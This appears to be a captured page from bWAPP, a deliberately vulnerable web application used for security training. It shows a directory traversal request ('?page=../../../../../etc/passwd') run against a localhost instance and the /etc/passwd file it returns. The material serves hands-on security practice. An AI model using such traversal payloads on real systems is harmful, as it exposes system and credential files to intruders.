 localhost:12000/directory_traversal_1.php?page=../../../../../etc/passwd
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?